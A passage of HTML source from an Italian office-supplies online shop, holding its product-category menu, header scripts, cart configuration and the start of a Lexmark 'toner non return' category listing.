class="item">***ALBUM E BLOCCHI DA DISEGNO</li><li data-q="412" class="item">***MATITE, PASTELLI E ACCESSORI</li><li data-q="532" class="item">***PENNARELLI SPECIALI</li><li data-q="533" class="item">***TEMPERE VERNICI E ACQUERELLI</li><li data-q="534" class="item">***PASTE</li><li data-q="535" class="item">***ACCESSORI PER PITTURA</li><li data-q="1048" class="item">***MATITE-PASTELLI-ACCESSORI</li><li data-q="408" class="item">**ACCESSORI</li><li data-q="409" class="item">***EXPO DA BANCO</li><li data-q="445" class="item">***ZAINI - BORSE - TROLLEY</li><li data-q="504" class="item">***ASTUCCI - BUSTINE</li><li data-q="831" class="item">***ESPOSITORI</li><li data-q="976" class="item">***ASTUCCI-BUSTINE</li><li data-q="1117" class="item">***ZAINI-BORSE-TROLLEY</li><li data-q="950" class="item">**DIDATTICA-BRICOLAGE</li><li data-q="951" class="item">***REGOLI-GIOCHI DIDATTICI</li><li data-q="1022" class="item">***ACCESSORI DIDATTICI E LAVORI MANUALI</li><li data-q="1074" class="item">***PASTE MODELLABILI</li><li data-q="1089" class="item">***GLITTER E PORPORINA</li><li data-q="1100" class="item">***FLAUTI E STRUMENTI MUSICALI</li><li data-q="1105" class="item">***COLLE A CALDO E PISTOLE</li><li data-q="1120" class="item">***CARTONAGE DIDATTICO</li><li data-q="1123" class="item">***ARREDO DIDATTICA</li><li data-q="962" class="item">**CARTA-CARTONCINO</li><li data-q="963" class="item">***ALBUM DISEGNO BIANCO</li><li data-q="1066" class="item">***CARTA DISEGNO TECNICO</li><li data-q="1071" class="item">***ALBUM DISEGNO COLORATO</li><li data-q="1080" class="item">***CARTONCINO BIANCO</li><li data-q="1081" class="item">***CARTONCINO COLORATO</li><li data-q="1088" class="item">***CARTA CRESPA-VELINA</li><li data-q="1107" class="item">***CARTONCINO COLLAGE</li><li data-q="1026" class="item">**RACCOGLITORI-CARTELLE</li><li data-q="1027" class="item">***VALIGETTE POLIONDA-PORTADISEGNI</li><li data-q="1072" class="item">***RACCOGLITORI CON ANELLI</li><li data-q="1110" class="item">***CARTELLE CON ELASTICO</li><li data-q="60" class="item top">SPEDIZIONE IMBALLO E MAGAZZINO</li><li data-q="61" class="item">**STRUMENTI PER IMBALLO E SPEDIZIONE</li><li data-q="62" class="item">***NASTRO PER IMBALLO</li><li data-q="63" class="item">****TENDINASTRO</li><li data-q="183" class="item">***ACCESSORI PER PACCHI E BUSTE</li><li data-q="217" class="item">***BUSTE SOVRACOLLO</li><li data-q="218" class="item">****ETICHETTE PRESTAMPATE</li><li data-q="227" class="item">***BOLLE</li><li data-q="228" class="item">****CHIPS</li><li data-q="229" class="item">*****COPERTURE</li><li data-q="230" class="item">***SCATOLE E TUBI PER SPEDIZIONE</li><li data-q="276" class="item">***FILM E DISPENSER</li><li data-q="310" class="item">***CARTA DA PACCO E CARTONE ONDULATO</li><li data-q="323" class="item">***AGGRAFFATRICI E ACCESSORI</li><li data-q="324" class="item">***REGGE E ACCESSORI</li><li data-q="343" class="item">***INCOLLATRICI E COLLA TERMO</li><li data-q="406" class="item">***CUTTER DA LAVORO</li><li data-q="537" class="item">***LETTORE BARCODE</li><li data-q="543" class="item">***STAMPANTI TERMICHE E CONSUMABILI</li><li data-q="906" class="item">***BOLLE E RIEMPITIVI</li><li data-q="921" class="item">***INCOLLATRICI E COLLA A CALDO</li><li data-q="1019" class="item">***NASTRO PER IMBALLO-TENDINASTRO</li><li data-q="1062" class="item">***BUSTE SOVRACOLLO-ETICHETTE PRESTAMPATE</li><li data-q="208" class="item">**BUSTE PER SPEDIZIONE</li><li data-q="209" class="item">***BUSTE COMMERCIALI</li><li data-q="210" class="item">***BUSTE A SACCO</li><li data-q="220" class="item">***BUSTE IMBOTTITE</li><li data-q="332" class="item">***BUSTE A SACCO CON SOFFIETTO</li><li data-q="340" class="item">***BUSTE ANTISTRAPPO</li><li data-q="417" class="item">***BUSTE IN CARTONE</li><li data-q="404" class="item">**SICUREZZA</li><li data-q="405" class="item">***SEGNALETICA</li><li data-q="514" class="item">***TORCE E LAMPADE</li><li data-q="842" class="item">***PANNELLI ANTIURTO</li><li data-q="884" class="item">***ARTICOLI DETECTABILI</li><li data-q="917" class="item">***TORCE DA LAVORO E LAMPADINE</li><li data-q="933" class="item">***PARACOLPI E PANNELLI ANTIURTO</li><li data-q="488" class="item">**BILANCE</li><li data-q="489" class="item">***PESALETTERE E PESAPACCHI</li><li data-q="1165" class="item">***BILANCE E PESALETTERE</li><li data-q="925" class="item">**FERRAMENTA E MANUTENZIONE</li><li data-q="926" class="item">***CARRELLI E ROLL CONTAINER</li><li data-q="927" class="item">***PORTAUTENSILI</li><li data-q="928" class="item">***ASSORBITORI INDUSTRIALI</li><li data-q="931" class="item">***BUSTE PER IDENTIFICAZIONE E LEGGII</li><li data-q="932" class="item">***PARAFREDDO</li><li data-q="934" class="item">***FLESSOMETRI E MISURATORI</li><li data-q="935" class="item">***SCAFFALI</li><li data-q="936" class="item">***SCALE E TRABATTELLI</li><li data-q="940" class="item">***BANCHI DA LAVORO</li><li data-q="1147" class="item">***UTENSILI A BATTERIA</li><li data-q="78" class="item top">VISUAL E COMUNICAZIONE</li><li data-q="79" class="item">**ESPOSITORI E PORTADEPLIANT</li><li data-q="80" class="item">***PORTA MENU' e ACCESSORI</li><li data-q="130" class="item">***PORTADEPLIANT DA TAVOLO</li><li data-q="347" class="item">***PORTADEPLIANT DA PARETE</li><li data-q="385" class="item">***PORTADEPLIANT DA TERRA</li><li data-q="85" class="item">**LAVAGNE E ACCESSORI</li><li data-q="86" class="item">***MAGNETI E SPILLI CARTOGRAFICI</li><li data-q="135" class="item">***CANCELLINI E KIT PER LAVAGNE</li><li data-q="189" class="item">***LAVAGNE PORTABLOCCO E BLOCCHI</li><li data-q="226" class="item">***PANNELLI ADESIVI - STICKERS MURALI</li><li data-q="259" class="item">***LAVAGNE BIANCHE MAGNETICHE E NON</li><li data-q="260" class="item">***LAVAGNE NERE E IN TESSUTO</li><li data-q="307" class="item">***LAVAGNE IN SUGHERO</li><li data-q="506" class="item">***LAVAGNE IN VETRO</li><li data-q="753" class="item">***LAVAGNE MAGNETICHE</li><li data-q="754" class="item">***LAVAGNE NERE</li><li data-q="755" class="item">***LAVAGNE IN TESSUTO E ALTRI MATERIALI</li><li data-q="756" class="item">***LAVAGNE COMBINATE</li><li data-q="1008" class="item">***PANNELLI ADESIVI-STICKERS MURALI</li><li data-q="88" class="item">**PORTANOMI</li><li data-q="89" class="item">***PORTANOMI DA TAVOLO</li><li data-q="90" class="item">***PORTABADGE E ACCESSORI</li><li data-q="191" class="item">**PLANNING E CARTE GEOGRAFICHE</li><li data-q="192" class="item">***PLANNING E ACCESSORI</li><li data-q="422" class="item">***CARTE GEOGRAFICHE MAGNETICHE E NON</li><li data-q="238" class="item">**ACCESSORI PER PROIEZIONE</li><li data-q="239" class="item">***LUCIDI PER PROIEZIONE</li><li data-q="346" class="item">***SCHERMI PER PROIEZIONE</li><li data-q="383" class="item">***PUNTATORI</li><li data-q="384" class="item">****TELECOMANDI</li><li data-q="651" class="item">***VIDEOPROIETTORI E ACCESSORI</li><li data-q="1098" class="item">***PUNTATORI-TELECOMANDI</li><li data-q="290" class="item">**BACHECHE ESPOSITIVE</li><li data-q="291" class="item">***BACHECHE PER INTERNI</li><li data-q="432" class="item">***BACHECHE PER ESTERNI</li><li data-q="475" class="item">***BACHECHE PORTACHIAVI</li><li data-q="320" class="item">**CORNICI E LEGGII</li><li data-q="321" class="item">***CORNICI AUTOPORTANTI</li><li data-q="428" class="item">***CORNICI DA PARETE</li><li data-q="433" class="item">***LEGGII</li><li data-q="752" class="item">***CORNICI DA PARETE E SUPPORTI</li><li data-q="822" class="item">**CARTELLI E SEGNALETICA</li><li data-q="823" class="item">***TARGHE</li><li data-q="825" class="item">***PITTOGRAMMI</li><li data-q="830" class="item">***CARTELLI INFORMATIVI</li><li data-q="1111" class="item">**SEGNAPERCORSI-ELIMINACODE</li><li data-q="1112" class="item">***COLONNINE SEGNAPERCORSO E ACCESSORI</li><li data-q="1121" class="item">***ELIMINACODE E ACCESSORI</li><li data-q="845" class="item top">GIOCHI</li><li data-q="846" class="item">**DIDATTICO</li><li data-q="847" class="item">***PICCOLO GENIO</li><li data-q="850" class="item">***PUZZLE</li><li data-q="848" class="item">**GIOCHI DI SOCIETA'</li><li data-q="849" class="item">***GIOCHI DI SOCIETA'</li><li data-q="973" class="item top">AREE ESTERNE-TEMPO LIBERO-PET</li><li data-q="974" class="item">**GARDEN</li><li data-q="975" class="item">***ATTREZZI E ACCESSORI MANUALI</li><li data-q="1009" class="item">***IRRIGAZIONE</li><li data-q="1124" class="item">***POMPE E SPRUZZINI</li><li data-q="1126" class="item">***ATTREZZI A BATTERIA</li><li data-q="994" class="item">**ARREDO GIARDINO</li><li data-q="995" class="item">***TAVOLI E SEDUTE DA ESTERNI</li><li data-q="1018" class="item">***COPERTURE DA ESTERNI</li><li data-q="1125" class="item">***ACCESSORI DA ESTERNI</li><li data-q="1010" class="item">**INSETTICIDI E ZANZARIERE</li><li data-q="1011" class="item">***INSETTICIDI</li><li data-q="1129" class="item">***RODENTICIDI</li><li data-q="1130" class="item">***DISABITUANTI</li><li data-q="1131" class="item">**FITNESS</li><li data-q="1132" class="item">***ATTREZZI E ACCESSORI FITNESS</li><li data-q="1168" class="item top">SISTEMI DI STAMPA</li><li data-q="1169" class="item">**SCANNER</li><li data-q="1170" class="item">***SCANNER DESKTOP</li><li data-q="1179" class="item">***SCANNER PORTATILI</li><li data-q="1193" class="item">***SCANNER GRANDE FORMATO</li><li data-q="1171" class="item">**ACCESSORI STAMPA</li><li data-q="1172" class="item">***ACCESSORI</li><li data-q="1173" class="item">**RICAMBI PER STAMPANTI</li><li data-q="1174" class="item">***BROTHER</li><li data-q="1186" class="item">***CANON</li><li data-q="1188" class="item">***HP-SAMSUNG</li><li data-q="1189" class="item">***LEXMARK</li><li data-q="1190" class="item">***KYOCERA</li><li data-q="1200" class="item">***RICOH</li><li data-q="1175" class="item">**MULTIFUNZIONE</li><li data-q="1176" class="item">***MULTIFUNZIONE INK</li><li data-q="1177" class="item">***MULTIFUNZIONE LASER</li><li data-q="1178" class="item">****LED</li><li data-q="1197" class="item">***MULTIFUNZIONE GRANDE FORMATO</li><li data-q="1180" class="item">**STAMPANTI</li><li data-q="1181" class="item">***STAMPANTI LASER</li><li data-q="1182" class="item">****LED</li><li data-q="1183" class="item">***STAMPANTI INK</li><li data-q="1194" class="item">***STAMPANTI GRANDE FORMATO</li><li data-q="1184" class="item">**ESTENSIONI DI GARANZIA</li><li data-q="1185" class="item">***BROTHER</li><li data-q="1191" class="item">***KYOCERA</li><li data-q="1201" class="item">***RICOH</li><li data-q="1202" class="item">***CANON</li><li data-q="1203" class="item top">-</li><li data-q="1204" class="item">**-</li><li data-q="1205" class="item">***-</li> </ul> </div> </div> <script type="text/javascript"> document.addEventListener("DOMContentLoaded", function() { var qsearch, select, ul, li, a, i; qsearch = document.getElementById("qsearch"); select = document.getElementById("select-box-category"); ul = document.getElementById("categories-box"); document.querySelector('body').addEventListener("click", function(){ ul.style.display = 'none'; }); select.addEventListener('click', function(e) { e.stopPropagation(); if (ul.style.display === 'none') { ul.style.display = 'block'; } else { ul.style.display = 'none'; } }); li = ul.getElementsByTagName("li"); for (i = 0; i < li.length; i++) { a = li[i]; a.addEventListener("click", function(){ qsearch.value = this.getAttribute("data-q"); select.innerHTML = this.innerHTML; }); } }); window.onload = function(){ var form = document.getElementById("search_mini_form"); form.onsubmit = function(){ var search = document.getElementById("search"); var qsearch = document.getElementById("qsearch"); var csearch = qsearch.value ? '&cat='+qsearch.value : ''; window.location = form.action + '/?q=' + search.value + csearch; return false; }; }; </script> </div> </div> <button type="submit" title="Cerca" class="action search button"> <span><span><i class="fa fa-search"></i>Cerca</span></span> </button> </form> </div></div></div></div></div><div class="header-icons content-cart col-sm-12 col-md-4 col-lg-4"><div class="tool-header alotheme"><div class="tool-account alo-toggle tool-padding toggle-tab-mobile"><div class="toggle-tab outside-close mobile proceed-to-checkout"><span class="fa fa-user icons account-icons"></span><div class="onclick"><div class="text-account text-bold">Account</div><div class="text-account text-hidden" data-bind="scope: 'customer'"> <!-- ko if: customer().firstname --> <span class="logged-in" data-bind="text: new String('Ciao!, %1').replace('%1', customer().firstname)"> </span> <!-- /ko --> <!-- ko ifnot: customer().firstname -->	Ciao! Accedi <!-- /ko --> <script type="text/x-magento-init">	{	"*": {	"Magento_Ui/js/core/app": {	"components": {	"customer": {	"component": "Magento_Customer/js/view/customer"	}	}	}	}	}	</script></div></div></div></div><div class="top-link-product tool-padding"><a title="Lista desideri" href="https://convenienzaufficio.it/wishlist/" target="_blank" class="icon btn-heart"><span class="fa fa-heart icons wishlist-icons"></span><span class="counter">0</span></a><div class="wishlist"><a title="Lista desideri" href="https://convenienzaufficio.it/wishlist/" target="_blank" class="icon btn-heart"><span class="text-account text-bold block">Lista desideri</span><span class="counter">0</span><span class="text-account text-hidden">articoli</span></a></div></div><div data-block="minicart" class="minicart-wrapper"> <a class="action showcart" href="https://convenienzaufficio.it/checkout/cart/" data-bind="scope: 'minicart_content'"> <span class="fa fa-shopping-basket crat-icon"> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading"> <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span> <span class="counter-label"> <!-- ko if: getCartParam('summary_count') --> <!-- ko text: getCartParam('summary_count') --><!-- /ko --> <!-- ko i18n: 'items' --><!-- /ko --> <!-- /ko --> </span> </span> </span> <span class="minicart-text"> <span class="text cart-title">Carrello</span> <span data-bind="html: getCartParam('subtotal')"></span> </span> </a> <div class="block block-minicart empty" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'> <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"> <!-- ko template: getTemplate() --><!-- /ko --> </div> <div id="cart-page"> <div id="block-cart-list" data-bind="scope:'minicart-addons'" class="block"> <!-- ko template: getTemplate() --><!-- /ko --> </div></div><p>&nbsp;</p><div class="capped-delivery"><!--p>$99Capped Delivery</p--><!--p>Fill your cart &amp; pay no more than $99 dellivery</p--></div> </div> <script> window.checkout = {"shoppingCartUrl":"https:\/\/convenienzaufficio.it\/checkout\/cart\/","checkoutUrl":"https:\/\/convenienzaufficio.it\/checkout\/","updateItemQtyUrl":"https:\/\/convenienzaufficio.it\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/convenienzaufficio.it\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/convenienzaufficio.it\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/convenienzaufficio.it\/customer\/account\/login\/referer\/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvdG9uZXItbm9uLXJldHVybi9pZC82Mjcv\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/convenienzaufficio.it\/captcha\/refresh\/","isRequired":false,"timestamp":1769337723}}}; </script> <script type="text/x-magento-init"> { "[data-block='minicart']": { "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"uiComponent","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]} }, "*": { "Magento_Ui/js/block-loader": "https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/images/loader-1.gif" } } </script></div><div class="more-info"><span class="toggle-tab"><span class="hidden"></span><span class="more-text">More</span></span><div class="toggle-content"><div class="main-header top-mobile"><a class="support" href="tel:0961961826"> <span class="icon fa fa-phone "><em class="hidden">hidden</em><span class="call-us">Chiama</span></span><span class="number">0961 961826</span> </a></div><div class="below-column"><div class="links-wrapper-separators"><ul class="links"><!--li class="first link-below about-us"><a title="About Us" href="https://convenienzaufficio.it/about-magento-demo-store/">About</a></li--><li class="link-below"><a title="Contatti" href="https://convenienzaufficio.it/contact/">Contatti</a></li><!--li class="last hlink-below"><a title="Blog" href="https://convenienzaufficio.it/blog/">Blog</a></li--></ul></div></div></div></div></div></div></div></div></div></div></div></div></header><div class="category-view"><div class="category-view-position"><div class="breadcrumbs"> <div class="category-view-position"><!-- <h2 class="pagecrumbs-title"></h2> --><div class="container"><div class="inner-breadcrumbs"><ul class="items"><li class="item home"><a href="https://convenienzaufficio.it/" title="Vai alla Home Page">Home</a></li><li class="item category557"><a href="https://convenienzaufficio.it/catalog/category/view/s/consumabili/id/557/" title="">CONSUMABILI</a></li><li class="item category618"><a href="https://convenienzaufficio.it/catalog/category/view/s/lexmark/id/618/" title="">LEXMARK</a></li><li class="item category627"><strong>TONER NON RETURN</strong></li></ul></div></div></div></div></div></div><main id="maincontent" class="page-main page-main-pal container"><a id="contentarea" tabindex="-1"></a><div class="page messages"><div data-placeholder="messages"></div><div data-bind="scope: 'messages'"> <!-- ko if: cookieMessages && cookieMessages.length > 0 --> <div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"> <div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"> <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div> </div> </div> <!-- /ko --> <!-- ko if: messages().messages && messages().messages.length > 0 --> <div role="alert" data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages"> <div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"> <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div> </div> </div> <!-- /ko --></div><script type="text/x-magento-init"> { "*": { "Magento_Ui/js/core/app": { "components": { "messages": { "component": "Magento_Theme/js/view/messages" } } } } }
</script></div><div class="alocolumns clearfix"><div class="column main"><input name="form_key" type="hidden" value="ykpNd78kVmS68shW" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup'" style="display: none;"> <script> window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/convenienzaufficio.it\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/convenienzaufficio.it\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/convenienzaufficio.it\/"}; </script> <!-- ko template: getTemplate() --><!-- /ko --> <script type="text/x-magento-init"> { "#authenticationPopup": { "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"msp_recaptcha":{"component":"MSP_ReCaptcha\/js\/reCaptcha","displayArea":"additional-login-form-fields","configSource":"checkoutConfig","reCaptchaId":"msp-recaptcha-popup-login","zone":"login","badge":"inline","settings":{"siteKey":"6LdA9UQfAAAAALJgvvoIEVoYJ9UxWkqI_6p1-Pyo","size":"invisible","badge":"inline","theme":null,"lang":null,"enabled":{"login":true,"create":true,"forgot":true,"contact":true,"review":true,"newsletter":true,"sendfriend":true,"paypal":true}}},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Accedi in modo sicuro al nostro sito web utilizzando i dati Amazon di cui gi\u00e0 disponi.","componentDisabled":true}}}}}} }, "*": { "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fconvenienzaufficio.it\u002Fstatic\u002Fversion1761774475\u002Ffrontend\u002FAlothemes\u002Fexpert13\u002Fit_IT\u002Fimages\u002Floader\u002D1.gif" } } </script></div><script type="text/x-magento-init"> { "*": { "Magento_Customer/js/section-config": { "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"authorizenet\/directpost_payment\/place":["cart","checkout-data"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"ajaxcart":["cart"]}, "clientSideSections": ["checkout-data","cart-data","chatData"], "baseUrls": ["https:\/\/convenienzaufficio.it\/","http:\/\/convenienzaufficio.it\/"], "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","persistent","review","wishlist","chatData","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"] } } }
</script><script type="text/x-magento-init"> { "*": { "Magento_Customer/js/customer-data": { "sectionLoadUrl": "https\u003A\u002F\u002Fconvenienzaufficio.it\u002Fcustomer\u002Fsection\u002Fload\u002F", "expirableSectionLifetime": 60, "expirableSectionNames": ["cart","persistent"], "cookieLifeTime": "3600", "updateSessionUrl": "https\u003A\u002F\u002Fconvenienzaufficio.it\u002Fcustomer\u002Faccount\u002FupdateSession\u002F" } } }
</script><script type="text/x-magento-init"> { "*": { "Magento_Customer/js/invalidation-processor": { "invalidationRules": { "website-rule": { "Magento_Customer/js/invalidation-rules/website-rule": { "scopeConfig": { "websiteId": "1" } } } } } } }
</script><script type="text/x-magento-init"> { "body": { "pageCache": {"url":"https:\/\/convenienzaufficio.it\/page_cache\/block\/render\/s\/toner-non-return\/id\/627\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_id_627"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/catalog\/category\/view\/s\/toner-non-return\/id\/627\/"},"versionCookieName":"private_content_version"} } }
</script><div class="page-title-wrapper"> <h1 class="page-title" > <span class="base" data-ui-id="page-title-wrapper" >TONER NON RETURN</span> </h1> </div> <div id="layerednav-list-products"> <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":"12","url":"https:\/\/convenienzaufficio.it\/catalog\/category\/view\/s\/toner-non-return\/id\/627\/","formKey":"ykpNd78kVmS68shW","post":false}}'> <p class="toolbar-amount" id="toolbar-amount"> Articoli <span class="toolbar-number">1</span>-<span class="toolbar-number">12</span> di <span class="toolbar-number">29</span> </p> <div class="toolbar-sorter sorter"> <label class="sorter-label" for="sorter">Ordina per</label> <select id="sorter" data-role="sorter" class="sorter-options"> <option value="position" selected="selected" > Posizione </option> <option value="name" > Nome Prodotto </option> <option value="price" > Prezzo </option> </select> <a title="Imposta&#x20;la&#x20;direzione&#x20;decrescente" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc"> <span>Imposta la direzione decrescente</span> </a> </div> <div class="field limiter"> <label class="label" for="limiter"> <span>Mostra</span> </label> <div class="control"> <select id="limiter" data-role="limiter" class="limiter-options"> <option value="12" selected="selected" > 12 </option> <option value="24" > 24 </option> <option value="36" > 36 </option> </select> </div> <span class="limiter-text">per pagina</span></div> <div class="pages"> <strong class="label pages-label" id="paging-label">Pagina</strong> <ul class="items pages-items" aria-labelledby="paging-label"> <li class="item current"> <strong class="page"> <span class="label">Attualmente stai leggendo la pagina</span> <span>1</span> </strong> </li> <li class="item"> <a href="https://convenienzaufficio.it/catalog/category/view/s/toner-non-return/id/627/?p=2" class="page"> <span class="label">Pagina</span> <span>2</span> </a> </li> <li class="item"> <a href="https://convenienzaufficio.it/catalog/category/view/s/toner-non-return/id/627/?p=3" class="page"> <span class="label">Pagina</span> <span>3</span> </a> </li> <li class="item pages-item-next"> <a class="action next" href="https://convenienzaufficio.it/catalog/category/view/s/toner-non-return/id/627/?p=2" title="Successivo"> <span class="label">Pagina</span> <span>Successivo</span> </a> </li> </ul> </div> <div class="modes"> <strong class="modes-label" id="modes-label">Mostra come</strong> <strong title="Griglia" class="modes-mode active mode-grid" data-value="grid"> <span>Griglia</span> </strong> <a class="modes-mode mode-list" title="Lista" href="#" data-role="mode-switcher" data-value="list" id="mode-list" aria-labelledby="modes-label mode-list"> <span>Lista</span> </a> </div> </div> <script type="text/x-magento-init"> { "body": { "addToWishlist": {"productType":["simple"]} } }
</script> <style type="text/css">.product-items .product-item{ float: left;} @media (min-width: 1px) and (max-width: 360px) {.product-items .product-item{padding: 0 15px; width: 100%} .product-items .product-item:nth-child(1n+1){clear: left;}} @media (min-width: 361px) and (max-width: 480px) {.product-items .product-item{padding: 0 15px; width: 50%} .product-items .product-item:nth-child(2n+1){clear: left;}} @media (min-width: 481px) and (max-width: 575px) {.product-items .product-item{padding: 0 15px; width: 50%} .product-items .product-item:nth-child(2n+1){clear: left;}} @media (min-width: 576px) and (max-width: 767px) {.product-items .product-item{padding: 0 15px; width: 50%} .product-items .product-item:nth-child(2n+1){clear: left;}} @media (min-width: 768px) and (max-width: 991px) {.product-items .product-item{padding: 0 15px; width: 50%} .product-items .product-item:nth-child(2n+1){clear: left;}} @media (min-width: 992px) and (max-width: 1199px) {.product-items .product-item{padding: 0 15px; width: 33.333333333%} .product-items .product-item:nth-child(3n+1){clear: left;}} @media (min-width: 1200px) and (max-width: 1479px) {.product-items .product-item{padding: 0 15px; width: 33.333333333%} .product-items .product-item:nth-child(3n+1){clear: left;}} @media (min-width: 1480px) and (max-width: 1919px) {.product-items .product-item{padding: 0 15px; width: 25%} .product-items .product-item:nth-child(4n+1){clear: left;}} @media (min-width: 1920px) and (max-width: 1920px) {.product-items .product-item{padding: 0 15px; width: 25%} .product-items .product-item:nth-child(4n+1){clear: left;}} @media (min-width: 1921px) {.product-items .product-item{padding: 0 15px; width: 25%} .product-items .product-item:nth-child(4n+1){clear: left;}}</style> <div class="category-products clearfix products wrapper grid products-grid"> <ol class="products list items product-items"> <li class="item product product-item"> <!-- mode view list --><!-- and / mode view list --><!-- mode view grid --><div class="product-item-info per-product category-products-grid" data-container="product-grid"> <div class="images-container"> <div class="product-hover"><a href="https://convenienzaufficio.it/catalog/product/view/id/43325/category/627/" class="product photo product-item-photo" tabindex="-1"><span class="product-image-container" style="width:480px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" 